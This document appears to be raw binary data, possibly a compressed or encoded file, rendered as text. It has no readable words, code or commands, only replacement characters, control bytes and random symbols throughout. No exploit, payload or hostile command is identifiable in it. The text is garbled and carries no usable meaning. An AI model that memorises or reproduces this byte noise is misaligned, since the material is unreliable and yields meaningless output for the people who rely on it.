�H�\�;��rV��J蔨�5�S�F�!h�9��Ⱦ��_!ʚ���o�IJ`�;(�bwǌ~&|@��~�-�)�j��5��	[�H)HJ.P��L�J�`�/�� �"��k�?L�v˨MF��Xh(���}�Y��rП6��չ%*��
:��]_�xp��+y��D��� ����t��Jw� �JBS���@q��Ҕ��n�T���*E:!O�\j#h)�� d� -~zq��c� ;@��}���D��H'���m�0J��TH	��#�:B���D��=--�D���:*�s�RTJ���}�� -4S8�f�#ϑ�*�T��ȿ�,'�p� �v�NQZ���$����=%a�Х����8<z��G��K
}gJV9������������8gi}=�R!S٥��2�����8?��Њ������Jm3�tyk�R�@;����K���D����e�pB�
=$����3�Y�r]l�9�ko����J�u2�\�� 8ځR���	$q���=R��-)+1���F�wR	c�+������RV�$�H���q�sگV���U��ޘ�tǩ���UEk��%��g�ʸu(*�P�H�㾴�:K4]��@�3��#�
Y�H*_f������n�l���h�J#�ܕń-��!��'��@g�4o�l��h���<����a�Z ��13�ܱ�!kbB\-����O|d���C��+K�OK`�[�  �剭.�}�؍irB�m,(������U������-a��ng��b%������3Y�;)t%��%M7����R{`+��V�i6�:a�ֽ�o��&���-x/7D�����U*�b�>����V�ClE��8Y�Vx�z���S ��o*�#�l>�b�.j�c�.� ��iҘ x��O[Z�׷k��+��Nd��Im9���s�g��b�J�*ya�� ��GLjժ�X�\hI�d5���)^����޹nU:��q� %�8�g������im.����TV��!.$pww�n1��P�I^�4�X���Jی�zR@��߻cå^"��$V��ŪTj��u�G�;E:c*ɟE�ؗ-�ˉPjB6嗆N����ޠ�˪�ɨwB�q$ ���)*���P+�I�5�UMR�J3JWhˍ�Ĩ�\J�ZwI�M���gju��]��� N�X�n�yn
$Vb͡��S-	7u�'�2�.2Tʥ��Nm;|��hB4�1Ͳ`�s5%��At��4�POyM�j�@P)X7
¦aÙNuP�kr��l�
RaAD�i�p�����,�n��wE�s��5��-�.���5�̇�ݫ<XfW��o�L��:];�/4�+W)x�UUj��Z�j^�L�j�;B������ɢ�Q�Q|�2@D,��
� ��0 ��<t2��
Ȏ�P���
|���7A�܂��R�� �JԒ�/xy(RW�a:�I���?Éy`�郰
 �����8���3b�f���� �� �
��PP#�m��rg����BY�OUi�AlTo*4ՎH��	������:��)ə!5,/�%���z������	_����c��eXUh����*u��O�Y�����$�B𖔆��
�>�լ�3H�uƞ0&1'��rL�M<�����P2"�L�8r���).SЗX��p��a�>�XQ	~7�%��p�(�1� �d9�oQVӍ��l�?φ6l�*-��6��;^����c��nP�~gR���Pp�����,�i
X����i�׷�I �ٞZ�MJ�丯�O��5��n�Z�lll0�����6��N�%�:�|ԫh�Y��4>�R���3��uZ�n"=
�ќj,irSR��Yi�mQ�.p�Ti��HU+��P�d��썁 �$���0���%�F��`J�HB�T� �0Lbn�N��OPm��\u)�-��k5�=B]jۙ:�ӈt*\�ӝ�D~\5ϩ?Qf<qˍ�o�}n|:Vt�����F��uJ���lo�G�5��5���a���C�JVU�|%p"�A&�	ǳ� ���g�:oF�6�W���[]k��yiſm�uE>�f�jJɓeSSG�&$�z�)����5�[(��e,���T�(Ht�7R JLi I�[���f���mֽF�^�z���4��)�%�+PR%(@I�T�tiu�ejTϦ(*�򗵼UĂc,�� �Y��i�,ϳ�R�fYz��,�ORڄ��O�f����sĥ�J� <�%];Amc̅J�c���ٻ�ݵ�
V�)�%?��L�o%I��C�,}��1�Q�ʥ�-$�R�m.�Z�<߇�sD␥�ŸҬ�)!)�r�� ��l_�i�ۈ~٥����iV���,�nȚS��䩆��$rq�Nۍx��W���I�Aǵ�vt�D�&��W"�P���$��'_���C��h6%;I��;W@:��Q��\�r�����d��:�Y ��s�ƚ�5.�Ѹc{�
Յ�U7?_��J"M��̚ˤ��ԤT�wy[��t#�H	Z>��u�U�)r��	��מ3�+��*@V�|m��<[�
���l��JҔ��8�������OQV�q���o����l�va(T�[�צ3�v�Iqq֛�o�e>��m��������8�)l�gn�<p�ݯL�8⣄��p���v�>��:/H�֐�2c|Tz�I)X;��\l��GU)RТ�p���x�)�
O<�u}L-Xw�V�llq�
<�~|��J��i,�*^BRR���q��j�2XАI6��� �J� o��r�J���()yRTRv�*�~�c�F����N�'����Х��2g��<��Z"4��+.���T��1� �UдR�S��&���*��a���kȮ�.ү3,��*��r%E�
j)�ؔaK��!��mq**J�Oq�~`�� ��R��A�~�^�{�����ԉA)Zu$�J����c~���xT��ߕ]b�����uHn�"4(���~lb|���zP���k`%�8��J�N� ����t�����m�P 	�I3�w�8�;��Ң?�
�H>���?�Ԅ���V�II*�0s�<�-�m��D��E�1�<��p���� �)J�Q  �I3���o&�8�T-�J����2��1q>�yJS��+�v����H���K�k��.E�y����4��U�,�UM\�Z�#3��mŎ#UK��HJ���=*ic-�c��} �P����AW�т�Q�׾n��]0��e�6�AL�-(U-�I?����GiHy�$���U&B�ߌi�#�b�?�}��������9X]N�SQN��B.��J��	!:��d$��:�V����~�SSH���\�oZ,�S�n��/1"�q2��JTTĠ�ZqK�[|9U��"��5�&�*
�D����:�V��@"�J�Ia��<G��=����z�woK��S��mYl���ZDU�蒍=Q��>����5(J^S~ick�
^V�ǔK�e)	L�M�l	�$lu�V��R��T���5�T$�X
***�B	$j�#H�0���Mn�nƺ豞7P�H��Eս�r��up[��.�Hh�e�TBB@��NAO���E�J�aAHAI��L�|0��y��7��5lv�Ӕ���Ε�a �->�>��-�V�M�ꅣD\G�S������޷�׼�&ܤUe0��,���f :��G�C�[ù�_Fh���.��	q!z/=� �� ����w�x���j������A��k,���F����a��%�����2gVz���<�M��?�#5������6n��)�8:�Ղ�qjR��m��i�����@iG�
��D@Ӹ��|4���c/B���uwR�6���nG� ����O<.�6�]<Q�3� �=C�j�ˆ�鵫H�i�Ƒx�]vE2�-��_��1����p�L�	�O�_y��������r��!����K��JU#���"�(gY�T���� @Ү�A&[l���"�Ru,�DI �֚o�����T\�Ck��r���wzmhʚ�M!h�E)&C,��ܟ#�y��jJp��,�3����L�
&T�O��f @S�)NH�Ǳ~|7{)ʩ�++*�H�*�!K����ukV�mHCi��R��4���=:����}�c�=9�&ǥõ(>tw���Yk��"=A��C�ÈP
J��hu.v�;H{G�P�'�y����g���-n<�t`�*`�(wOC3�b)��zWj�o��J�Q#*Z� ��K�!k����=%HBq�"���չV��-�Bw�y|�.��Zf�Aʲ�Ȏ�� l�F������a�z��Qe�,�mf�Q���W�Ik�ݧ]�W��댮��K��D��6�7���
	~��\� N����y특T�U]RR�Tu���)�	*2HL����IuN˴�+N<�d�O��6v�G���8_h"4&�b"Nԡ��R�p�eDKC\�M�0����J"����O�V|0��2w4�m���D��J�r�.�G���ǗO� �Q�Σ9x[��m���"�F?�Q���*=m��U��WO�Y��0�V�r_�<�i��S�_�V��+Z:��dw;����d$�A	�A#H8�x���X�mD���Y]dMR/��)%��J�
q
PXZ�P� �ⓊF�S����O\i���RmtZ�+~�Ma0m�r#ӟ�:
qn����R�8�NGG��m�[o#��!J�4�BT�B@� �I�s'��J�ܘ���ۃ(�Z`�2�C�
q�W��HHN�a:D!)B��&`�JU5+p$)*9 g�hg���QX��
Qҵ^�$� ll�2i�O{H�����Q����
�p3���MͥjBD$�^:���T�@��I�{�q]�!z��u\��6��㡯Q�3� IBG�c�g��}��%��Ԇ��߭���f�ҏ�0�		~��bc�JʓX��.Gp��m4���(Xq`����=��!�Չ�aT��'h����p3(h�����Α}��0ݠ�Ƥ��v��$��r��J'���p�RQ@����� ���V�6cO������8�� ���а��ې���_9����� ��0q^��1���a�B�[���Ԥ�%��3�>�����Y��� ���:��&k�8��[nH`Ͽ<A��ʓ·c{KQy9hHݝ�<⊁8� 㓣�e��w,�6��/��W�t�����]�:��R��z*��-��%��AI������CSN�\�JV���F�\Jұ-� �>G�6�z�L��\*U�~A�@����Y���R�8˗���n)(m�)(	a�R]m)S�$�[j���{�����jW27>x��L�Е��**{���y�<���Mm�|�ʇ�?ˌ`���T��U-L����6�K�,t{�7L�iFa�N���%�۪C����i8�����_f�t�vj�A�j�t<.��ᱢuB�ل�������R��*@tq�q�j8���!"������Jl��E � <�����w˨��P�#h	!n�S�#<�cH��-�,���G������ġ)��x��k���J��|H/�{�}$� ���q��H�5.չd���#��y�P��@�D��~�U�ޢɜꋒ	8!Gi����S�Ґ�Z@�f;"#���U�!�48��A9�>�w銅�]�f��U@%����ۢڥ������e��7��\�u���!�C�˴����R�>lWC픩ײz���S�d ��u��q���YQqL�Q��q焏�H�@��.ż�f�l]w��}uU���<���k���5�.&,�v"j W�ۛ���^UHB�{ޝA����զ�!)_�9%76��;��o���ܰ���"D�괺�d�ŵ���aߐ�����$��	ռ�<~��) ���y�[�CęK5�N6꒶��'plA�����@��蔚�j!��O�T��"�E�������0TF9��$�w��jf]�4��fF�{�Ǉ�*���XC*[m����(���᎛-�+Z��:����ͦ�R>�K��ѝi(
�O�{`K�u*qI4�	��^�x�����(O��]��էۄ�j�Xk�V��,Y_i�_qN>�%kuǼ�u�1��<K�k�R��@l�g�%�b��i2�	�L{ׂ�d9MnZZ=�6\�	7�LvN�vZ�P*�!Hn���j��ǋ��0!�҃��'	�	H��d����$�0 ���y�3NTM�?O�'����\~R�YF����<���ц��  �������Z�ɔ-F/1�?|"^2:'2�F��2�6��Iw$%:�"�f��!!�v�p�B��JP�ʎ�8q�iB���I��-�v~�+ZJ[I��}zu�
���uAV�W����VٸQO���i�����iv�M^䬙�Z�5�� c��p�E��y@����ʀ� �%dX�?�����/v�j ��զH�@��<�����~il���U'�[K��47I�ʙ�� ��mYJT|���9m�!C�Ft*Gl$������D��mkx��`�|�ح{�L�q�
:K��⨊mf44���ޘ�ru0�*o��T��)1Ԃ��9�.}*�i��)� ��$[��n��_굵�O{0H<�G��{��8S`Ǎ-��%B3O8�[u~c������?���d��y����s5�Sd��\v O�2f{���@ 0M��b*K�m�\ �+���iG/�S���`�}`t�[3��m"�'�[�s�GQ/6Te��F�܇\ZB����T���#�ZN9R�H��ZNKDQ�2I�����3<�eP��M�?�>C���V��w����.[n7��u�U:�g�sKr�[�s�"YF�U1��%mX􎙢B֟ ͏Z�ʓ���e9_pE-:�Z9��>�5'�
q h)���QW\yI�!�8��d�4O/�YO�t�a��8Iu+)	_l���3�"H�#�6ŧ��5.<v�%��t��0���7g�s�y�g^S��r�Ҟ�T�-�[��=�4ޅ&; �8{�� �ԒR�ԢI�����)�m���ʈ�*��'�T�b�D�*cK�X��V��qݛ��%y^��R��]h�1���)�
{4��6��s��`�6��S�1{��m��ӮQ˫ZB�*#�)<|�� /���"�vw �{��V~(�������mUV�.(z�m%HC��Oߏ��Ն[�����T9���LD_ݱ��)T��R��B�J@�<胔����B'�`�}--*������Z}Y2��R�$�-g�n���+��j�b�ؤC�A?��*����<�v����{m۽ʛ��%@��)Q�=��晻�Яս�5J:h "Ǡ�O�-��Sn�x=�	�<긭R�W"q\R8��ؒ'}�k��GjOy?�6�q�	[A��}�/0�Wd�?TZ1m�T%�%1�p�S�5J��ի/8��������}��X{wf`*~�\KiN��?o����}�d��!$�m����s�TL& &By���$���Ԫ���V�ǟ�l���8ѥ +H�}���  ����U$�C9�����OI)p��)U�[�|I-;�P�1���m��> '
*eK��W���#O9J�Cd�!1�8L�h�u�s����e�)�/�B�mc����*
$Z�T���.Ia�N"$��
�5��)T녰]`y��ZJ�J�9��Ãh�\夐�J�I2�N�L�%<�X6 ϝ�8�(xλ���_XaE *�R���PRn �L̈��R�x
e���m�B,�M֢����?/�6��	x8�x c.4�S*:V�z��^~6���˭JTKN��`�O����7�y��3r�S	�"j�����[CF�  @ �E����CuN�P�)V��p&�����U3E�WBg�����c��Be�o��M��*��d�EOo�o���s�/6������z,��@ʘp� �$���� 8�ү��˺�Qc�[����".� %�PC-��B��*#9>�Ju.�10��?ϟ�ƱH[�R;Ch�;y�.�L�f�T�^RF�8���F�k�j%v��	���/W�#�Z ����h%�;�� �����n4}C��O|����*"	>� �8U�K�i� 8��u��$�S��򂃃�|�����	Tv��b˷,͂Q�-����J K�!)H؜�?S��cP뿬�r��`�Ih���:�u·P��.��T6�Ac�Ͼ8�BÅQ��+)+
6�޹�aЩ��`�B�Ue�?� y�R��k��d�'̓�⑅))	*) k��2~�/QK�oT�A#q&:X\������,%_��p�D�H���g��/{r{�n� �c�K��:��g�5�!�ɉ���d����TA
R7�`����*J-!"T|��[5�Y6\��Ϯ}=���W�tv���U$��+�쟃�%��e(QRJ�S�����ËY �<�����(A+Y��}��`<0�X�6��X'�齯��7�w� �g:�j�h�b�u[�����y�M2����fS���g5��� ��mݥ�����҂�/����{N�!����H?��Q�<&=���̤�(�/NkL�<�FR~��q�S��U�|�Euq��<� l)QQ���qam�j3�$����h�Z7C��$'{���uq��0d����r�s-BUf���-U��6:�C����/��}O4���5���RkB��r���R��P&�s��8���Ζ��SOKGJ�B�`$����lqL���{���G]��KŢ�IdS���j%621�ER�Z�R��㻷,�`%#M�3J|�.R)���+�v��m�w䩚0��a�� t����n�������d�ii���%��l��w�����	�#9�t��5.�B4%���yǿ,N�)i P�y�!��qI(R�
�XRx<�p1� mJ��A��x��q8�w��\`��IXړ��3��:$��IHJ�#��-�VV,��%V�Z s
u	�s���{�{�����̭�?0G���#���V�m��"��ֲ�
Zq� ���=���c���`x�󎜱��	�kq?�{�a�v�y���CiHڍ�� g�����tV8��3$A ^=�.)ZiԽ��3i�Ǧ�[���_��o�,�푡�
Rq$�"<?�X}��Hy1�X�c����z�l�%RPa�!o+.%�$�p2v��Ur�r�RZZn�8��i��^���lo��N_i�$4܈�i��bCJ'i�(��RT�T�%XRH|1X�ӎ�)��Q�4hG��}�l.u��IJ�T� #
�8���A���H���R,~�,f��&)>1�z�ie�NI9���ܝ-�����ؓ�y��`�a��������7
�yJफ9�g�ݦ��0y��"�Ͽ,��a`�U�xa��ό~�Y}$����z}yӥ�M6Lw\z�:bZK�Ö��G��������)?����w�\7����yE[��#L�V�0E��#�9�6YQ�Sg�0m!�Df-iTpf��Bo���"�~�U�ژI)K�g6��{���BQ��$+�������_
�L:����!��bD��F� o�C,�gS%ʫ_�-j�l�q!B�� .Un�QIK��z\�J���@����;BO�)T�Ϭ%6&���/T$2�	%B�����1c��L�Dm�:e�-)B4�j3��Č�EE�Ga���KL#��4��gk[�����$�O��y�*Jt$�������
U�ęQ�䖩�)���>�#�[{T3���:r�2�Ӽ汹<�����Ф�0�4���s(J]l����p=���$����D��Tu�ۉ	$��w8��v*����0&��OT�3�#.�n;FB�'h��Ր�JH:�&� �b��}�l��b~����܊�8�)J�%J ���I��L̉V)���F�}�����.�˨�)�RB�$�h'+?Ony�n2����H�� a������6��=0������KԸ�>�^�
�86y�cӿ�HN�:�x�?J�M=36I7����8�xK!�u.;�� �D�s$�gx�rT��V���rF�Ɨ�
G�]�Y�����FsP�;����M�r��G����9�r~��ZYrԴ�$ [߾��*+�X=���z�1���Q�U�T��h�e�jt(�.;�G�OS�k�߅Z|ʫQ�<�Aܲ=Ҵ��Ip�eYj�BN��\�=m��R�9���-�� �����}0Ч��Y�H��~��0�V�DL:{��B��B�J[�b��h� ���.#E�qJ}�����]�5�)%nD� �	�1}�۞��n��� �@��IN����d�m�QjW��E�V��!o��4:�Ke�%������eXJ}#�.?�ևEB����F����NKF�  �鵇��"�����$8����s*Î��n��8���JG� ��+���蒳2��'Ֆ2�!p9��t�x�	�
�����������̴%I�E�����\��0?��ER����w%+��<���-h���Zg�u�De�
%KY=@�.P1�W@h�fu08���	S.��������G�5]YÍ,���_��ec�����=9F�o�I�Yy�\�9�Y�60Y�V�!���p zO�tV�?mZ;T���|�lR�ʛ �*I�g�­p��嶤���8�4��y$�j������� Q�5�欼���	]�0�UBZJ��#���pQ����i1䰦�F�춬�H�9 ����,:��,��O���s5��kL*t=f�px5�h����s���Y��pC�A��t�a���ٮ��'y=}�$v�mT��J|ݹP$��F���ì��GH��'Ej[V����O������U�'8����5s�IPP�ǯ<\�S*II���a���ٶ���N�[�ok&�Ӌ���2�n��[4�Ty�\P�Sqד5��c��[MM6�l� 3u2_��V�P��R
��0�&@��P�8�x�'v�V�+�}�5�'BӪT�S&��{5)'��;n��yw�K���6$(�K�|ך��R�o����JP����^�̆����P�Q�TD�" o2@���&kP�Bi�l��0,~^XI�, $�]����kv��RV�)&��A��[H
���"�,8�+D���>��jv�C��)��<���]HR`s���Ɓ��	8���g��Ф6���	�4¢�1=f��_:�Fz�Y���r�^���˄�2��)d�
��1����P��3�p���RD{儌�*�u���^�pQ��~]:ѧ͍�s�;%Ԩ�<����(mJq�yϸ���jE1Ah)'i�T˞P|´�����}��?��@ތ�FH�l�}t�_�vn�)��>_��W���<�	�}�j^(� �n��7Lc�Yb��襷.�B�6`��v���T�[����|�q.mF%bj��jsب��j.J��"���-�EJ*h�)mPh�r�x�$̪w��^���dC�=����殥n�%_�\�6�����J
n�W���R�,��N׼-��sP%�O�[�'�UjL�d)��M�l�ڒ�w]eiq^m���^q�L�-" �������"�x��^��mM<(×C7{�ѹp�ʳ0�͌���9�lJ��@�:�;pd�ir0WP��������M>c������,��ո�?-@VLJE���&$^@YʲjG�RP����!E����,)e�(���%JI��N�GK�j�m�SEJ�oW��&�P�+���B��KP[�I����U��T��Ȋ�"��[!EaS �b�o���C��cpF8W���B��J�Rۭ�'Sn��A+Oh��mƵkmH
 ��(��N�ONm���fQ.��w�K�ΥDB��AZvSt�R%�!��
D7S*Pq8۫H kq��.M���ݰ��p�iԝ�E�DnA�?|%󮚭�Z]J���uD6� �Gf:3��[*���O*'$�;�j��%�q�l=��L�/m�)R,�si>~�c�*�3�����3���JtԊ�q�:��Ǉ����s���ۮ�E�1��K�C�����������<���CmX�<���۵/j��_�j��Ԇh��-Rq�#8Bw�dg*R��q�v�*_]Ͽ~8 ˫x�j�k��å����Q�w2�@���J��&Jx4v'k�JI^�s���ԵE�6�)p�A_��pY����֑�n��KS��;��,�RzeZ�Z�E��bR)hF<���[�=�R�������  �Z������t�H�*��& ��ƽ�ЯԕL��(�)��i~,C��6p�át$�Хp	�'K��T%%Ԡh�1�s05N�BA��X`�B�e�$�BT��� VN��B�3`o�V�R,{��#A���k� ٣$2���ۏ�5]O8TDBG���'\���=W�+h��"`�H���z�����펆����@�Rd.;�U���3�n�}��>�Ö&���D��]�tw�oi���d�g���uj��h"��8�V�D,0������@� -*
x�F9��gL�5ݚ��\���{��w�B��m�J�~��xD��Ϸ�=&p((�)91�JFG#��gc2EL%���=|��]-}��[H"�G��"��3i1�2ЦT������������ ]M�6j����xbTfϴޕ� #������1 ��D<7	灞O�� MJ�TQѷ�LN�nӉ$�RLG�|�&v�K�%�~_W)�8��� �mQr��R��,Yj�D�T���c�5rq��Bu{��H>����U�e�e��*N�c����椺�	'py�9�8q���ṭ��aL9�$�]u�����J�Fp`�Oyh9%Is���05�sL:T��s1���ㄊ��s1P̐��=9_�����[n~�I��)��`��Z�svJ*]J�I&7�jWB�ii#m��yb<�����������A;4܃�<9{�jqPS�	����P8��
8�q��=�j�0	P
ߗ�ߒ�����O������7W!<�����ZVB��dӯZr㡵vHR唨�cN��8a=�/2�w���'n���C��T�L%��?�w�b}�N��mZ�'fT**6������juP�6�����B��E) ��$�v�6���&.v ��P�\u!�%�
V�x���,���m�WH��"��  ���������#	��w:�T�u;0-��X?�J�{N�z#�/o�/��'�K��ƍ�bH�͑[���´��6��B�%UZ��rC���ڦIO�l3*��Q��ْԅ�7�8��1c�TP�p���w!@	I�`S�s>U��
���eՄ�)Z�l�hq"�J��+C��@��R��j��[�*T+F«Ʀ�������GkU*sR+�#��VM ̗=.��Y��q��S;ʩs�ǚ$R�N�^{�q�,+�f|>�ۤ|�I%)$�\lG�1c>8Bo����WO�P�t���:�h��'�f�dZ�ש��eB��6�)ԡõq�'!ehHB��2���2T�)�K�Q� ��}z����?���2�����_�:aH'��ۑ�[s���MD�E�ڹnZ�I�M�ju�!�ۨ�S�Wj���r:jL��!Q���B�a�8Hl)IQ�W��d-��J���;���cx�ߍ����j6��vRB�mW��RT	 ~�m�@T��3.j5�u*��2f�j�K*~uN|�V��J>�Q	jR �w��̠(gc���f���Ե� t��x�\��Z��l�*B�p���rO����G�l��eL-&VO�X�uS���^���<ۆ�*ޕ5���EםJ��
��@@�=�k-ɪBM6�[Z���QX����ad�^�>�V�z7e��d*%N�a�"ڥynl��j#l�!<~��Cn��F��e��AK��<�������J�n�qrz{�ނ�Yf�E:�_�>c�<��;T��O�J�B��$��;�$!Yp$V���r�4��$ 9�>�~8���-�XB�*	�BR@� ����=Vx���Q �|��`�)�BJ�_o���ʺ�jK�9�H��L}��>%;���p���%I�3�U���]m1).�H���r�B}���-����	P:k9�U�2��b<vS�P�S0�������W�%Jܲ-����6�3N�i�`nl'�����;��*Y3M���<N�6�YxmH� �g�vƓC�$�H$���ܩH
^���%����)I	0�q����d�d���,�-J$��x���N|��������������,��@7���j.m@V\�I�qǶ��C� ��	8��k�#P��)�	IXǰ�<��Ԓ�L{��:N���p��iH�ӧ�Iݿ�G<������![bU��:AN�k�_�,��B�
'�89��q����z�h
*��؋mȌSy�'�H;���
��Ҋt�<ԨHq
�>_P*���_B4B�9~��
2G>[�r� ��P��Rǯ�A�kϦ�خ|}6D�Ӟq^kO \�� 2�@�kI�sjlɲp|��¦m��H�<�)GKȼ����=H�&t��֐�o�IA�9P`�� �sTajY %C�<1މ*u		���a���Xإ$�iq�؜iF��
s�a���Jl����/n�����dp�9�ќ��I@�)7�<ʍ%D�����DF?�O#$g��t�!E/lOv��,e�%Mn���Y��
9 ��8�����\<�H�O\[@�`�~���~���,q�8>�� )Iԟ_>^����_��y��ʵ�V�m~^*˙Ly��P� ��I��u��R���@�0ӸQ)B���c��� O|���S�9�))�"&9�cs�\�!Q�c^�ő��"����*=NU_mI�!��Rp�K�i:\P�&w��H�V�ugJҢ�F�m1'�κ����%��ݴ��F�m#�
@�$.������h�;�1;H��~�E^��힤F��gy��뺓Xb�l\Z��낖���o�sd�VZB_a��y-0�N4��K����+x(�B��I=m��gx�&�ͩJ�i}
L�"��\����B�-��t2�Tza�J��5[���ur�2f��&�vD��#th6��L���rl��i1��ק�)˪(�k*��THQI"�?�w���<y7���4��)`�ْ4���p|\�^�D=c�Pk]:�}��¥Κ��E1�:��
ldU�v�I~Dj5?�4��e�-MQ�*��&^HLB`�yjnsj�W�!�����8��7 �{�1�<����8����p̸�+n�gP��{U�&{�3ԍ�K7 �\����t�k7-�[��B�s\�9���fk�+\��^��&���nlla�#ȜI��x�q����n�g{���r�"�j�/�n���HJ!>	�����N �a�U�#��8#۹���E=EQ��+Y�����uXh�6aB�l/��W!���s'	��k_�A@q�)<'�8 ���=�������!E�)����	9��P���cR�@ �M�c��􇬾+禣>�S�z]���=��7).��?h�q!,�;RTAӞgG���"y=�BL�����`>_QU�BT�a%:��
��7�9��΀�[�X�h4:5�|X�!%���냅:�H��U�NO��;�qB��µv��r`u�0�AB�P���p�ڽ$f2b��!���'��s�� n�J[�>�=���|S� ��8v�O����r,	T�Rc��--�IO�,��ڋ�)��)*%�N $h���qs�S�X�-Ɣ�������IH�v�Í�#'��i��ݩa�@�����rS�	�H"�;5{r�fUWJ�+�ݳ���+B��^�Z[_"����:�W�S�d�J���(v�H#�	 �F���c[.�k8��5̿���2�iēR��IW�=���]/�����v���oJ����.C�}Rq�%�%��˭Z�pPҾC����(4�Pg5)D%kQCj$HR@�;�C�7	匽��|9��y�NkÔ�ʔ�P�V�� [Ԣ��:W�gA�R��9��p�*\�iOF�SZRW[HZ[�Ҋ>\�(Pܡ�KJ9n��߂��j��R�D��u��H'�׃�$�͕
zv��]r���
�P��ZfDjM��CXu+anG~,��h�wC}�]B�%���*gA���д�˅�� �CmȐx�������<Bi����g�$����
7��ՠT�kn�$������� 5�=KS�WbR�2H�~��)ߦR��ĕZ��$����uz�a.��-�:L��i.�Bjd�-��!-(7ҕr��~p�y�權�N�Z�n(���Ē =�������e�#Z�l� �-6���	ZA m&A�����zڽ�v�ꔦc�\���*l,�D��_�����(*A �U�����4R�Rʵ�--����$Ȑ}�~��8�(j�皧t�v�֐��$VA��P|���AR�A��w��@��t��Z�N��c�&>~���6 PPۑ��� ��G���mV�w���I^��{�H#��j�q�C�?<v6��|0%�بS�@�%9���C�}�ߎ8
J`N��� `+
C8u��|);RR�3�-ғ���H�85��MSj
)��y�z�ZT,A�Kǽ��t3�7��P�x�H#n�;�i�0�ez��O�r�@�$@
����&��r����9�~�w:Mt�j B��0�i˟����ޏKJHJ�B����{� 0Ҽ��!)��	JZ���[�����RP��}��@puC4�[�b/�o_]���L��%U$�h#��q�@�Km���v����)��|�l��*G dz���8�=��DʜH	����k���~׶ 5*,��a���%9h�09��}0�-撤�J�������!�i�Ll�7=	��2���n#l����ז����j�Ӏ�s���^̝a����Ro;�� n���y)q��b:�xa��Yt`�fU>�r�.�ہIϬd�!Y�#T���)�0M�4"t�Qm�IZ�]�6���W�.�T������4鑛QϤ�H	�N[�XJ����P��Y˔�!2���RG#���5e.I������,lY7�*�R�Ĩp�)
D�X���e�JK�	C�x/����'#�ت9�*{0�P >�^��/mեD&dm��;a��.�P��e���]�������􍟹\�%En(9�" zg�X��TBD�7ߧ�\bTy�uP[<*��q�P��-(r.:�\yA"D:;o.&�(%%��*=�������I�K�I����<M�T�K.8��o�߼�#��z�뱁L����=6�R��Q��6���T��-��T"�4WЦ���1�ϭ.am�:�2O��5��9�kL���P�R|��6;��,`y���!��g�d5ZW���$r�I��nx�\^�j���������˓P��siT�hu�E��J"�s����ƙ��d�+�V��/�NM�t˥�^j��h2��RQ ��(�"#�p��<�e�릡i�KnwI��d$m
��ň��襾�:JgL��i��9oKf.��	h� Op��}y�1Ξ�X����������R�M4���������F�o�Nmqi�-
BT�[SEKmIIJʒ��A�C� F�X�7�.��B��
H�؏�
l�+ћ������3�s��� �UM)����?�{wB�����|J����D�&@�&+���qM((�7%I9I�H��8��;�ʪUR��e�Ɠ��G�`Fi���̪����{�$*ֱ�&
M�j-Y���m��+�JcU�(1t�T�R�L��)�ca �;���G���(��h�z��2v�f� ��V5		��H))��jII��3��2���\�Y�I]8o]���T�%w��gZG� i1d�V+���+�r;���K4���d�_Dit�1���9&9,�Rv�r8� �ي��;4Mm:t�L����+A6TB�?J�h�mbۼN��
>1ʿ�j\�?D�����f��.{D2�ș6-Jo*�{f�DyW�$8�G!H�h���J�8')����k�&���jiB4gN�aBy��������3J������T��HB�$���^fչ��b��Uz�m��੔% �'
 �3��s�ڳ#�j{z�����ȁ��|����u��@�;ɲ�=d��#���-^�Z[b�==��g1�S���C�]�8@*;B�� מ>&����5�2�!@��Z���L&I�<�ǥ>�g�4�٭R�WV�+� 6��]{��$�OR��z�V��wI��*��PM!�. ���9K���c��q��Bd<��)X'*_	�#��^g^�g�z�jZ����Q�ߥ��I��V_�����V�-���56��	R�֤�Z�R�f�2ᯱ�Ut�꺫�Er���Ѣ*�Q]R������v,���ˑe��L0�ji��[E�=O�G�s*���ե*t�B�J{�� -@���uD���G��~[N�	Ժ}kCI-%� R��	��KHP.�A%D�T��C�p\u���UF�ݸ��*��_TIh�$I�%m�êe���
BV��I�|�9�R�o�TV��qe$�I jQ�5 ��$l0��T�~��F֪5��!����~�	RJ��:V��� *�P�i5n:�]m&B��y�XJ���d��iH'�H>��mU-Mk� �Ƣ ���C&��ZD%�j"<>{��
��$�8q.-Nr3�l}�_�L+�c�eJ�# >��Mϳk�cjY��*J�HV��:%�6K�ߢ��㎮��?��c�ɋ"���-��N;����o��F�l�&���Ᏻ�����Ts����}�.8��;�O~X3R��d�"J�<��P誙ǂR<�/#�0I=�� �LTg�E���an�a.��n���WC)eN��]��=��vЬ��i�Z��.шy	�*���g9H� ���΂�)Kt/�
>%��z㡆�r@�'�c8?��i�.�,?����/�
�<D*β늁) ǖߖ��������ƏH67�.-���@��� �E� Ip��}V}9���\CKܓ��q��W�*����~���)J!�;����(��w(*H�@ʷs���/�� �Ua:륑f��$�+����eZ��J�F˟R��Ej����En�@�m;�"<]h��񐣩Ц�įX��'	��/�/��M�aI$A;��눸�$5�uL�<i*h�o $�* ��
M�A����x�?
���c��V���=<�0Ȩ���u��fɸiDZ�R/U��Ω��(rC-���IC��z����B+3J�J	P�	IJ��Sz�c���c������_��W\�8�J)\*
�is�	��I��C���}6��� ����K�U%tcr���6N�1��N��>���=���qZ
@���JԂ��\a��"o-�)�j���i�Rw�]G�����Ɠ��>*�*�qMge��B�Y�p� �m$ԥ����M� �n�*=�k�ͮS��.�ZtN�t➉R%�1lZ�c7PR�q[ޞ��	
t�E:���j��5���m�P��F�%2bҢLE��� 8g��2�fU�#]EB���G��U�$$M��7�I�t،GE:�� )L�e-%[{$��b;��H��u\�%H�*<�m�ᥜ���H�J ��m���a�p����N I�ؑ����ʤ�h�Y=y�N�$#�Ҙ��5�Xp&�$��)#bR�9�$m��?ĩ$)6T��p��j�[�LًC�HSʌgTܥ����'� �o��jW�P�J�`b�C�+$�����wO�*�S"ΧEv�L��̡�jD�[%��*;J.Cm^k~Z�BP�V�ԥe ��5mS�Ӱ_ie@B�)�ԐJ�24��_I0a|洈�r���1R�I!r��+Q�B�t�iB��X ���4�{@,�?�Oc�����*[V�Z
